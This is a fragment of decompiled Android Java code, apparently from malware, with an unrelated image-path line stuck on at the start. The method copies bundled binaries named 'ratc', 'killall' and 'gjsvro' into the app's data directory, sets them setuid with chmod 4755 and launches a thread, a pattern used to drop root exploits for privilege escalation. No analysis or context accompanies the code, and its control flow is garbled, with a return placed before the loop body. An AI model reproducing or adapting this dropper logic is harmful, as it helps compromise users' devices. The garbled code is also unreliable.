 private void getPermission3()
{
this.mPermState = 3;
if ((Settings.Secure.getInt(getContentResolver(), "adb_enabled", 0) == 0) && (setUsbEnabled() >= 10))
this.mPermState = 0;
while (true)
{
return;
int i = this.mPreferences.getInt("P3", 0);
if (i >= 16)
{
this.mPermState = 0;
continue;
}
int j = i + 1;
SharedPreferences.Editor localEditor = this.mPreferences.edit();
localEditor.putInt("P3", j);
localEditor.commit();
ApplicationInfo localApplicationInfo = getApplicationInfo();
Utils.copyAssets(this, "ratc", "/data/data/" + localApplicationInfo.packageName + "/ratc");
Utils.copyAssets(this, "killall", "/data/data/" + localApplicationInfo.packageName + "/killall");
Utils.copyAssets(this, "gjsvro", "/data/data/" + localApplicationInfo.packageName + "/gjsvro");
Utils.oldrun("/system/bin/chmod", "4755 /data/data/" + localApplicationInfo.packageName + "/ratc");
Utils.oldrun("/system/bin/chmod", "4755 /data/data/" + localApplicationInfo.packageName + "/killall");
Utils.oldrun("/system/bin/chmod", "4755 /data/data/" + localApplicationInfo.packageName + "/gjsvro");
new MyThread().start();
}
}